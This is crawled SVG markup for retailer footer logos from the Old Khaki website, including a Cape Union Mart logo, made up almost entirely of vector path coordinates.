			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg
body_size: 7079
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#363736"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#363736"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#363736"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#363736"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#363736"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#363736"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#363736"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#363736"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#363736"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#363736"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#363736"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#363736"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#363736"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#363736"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#363736"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#363736"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#363736"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#363736"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#363736"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#363736"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#363736"/>
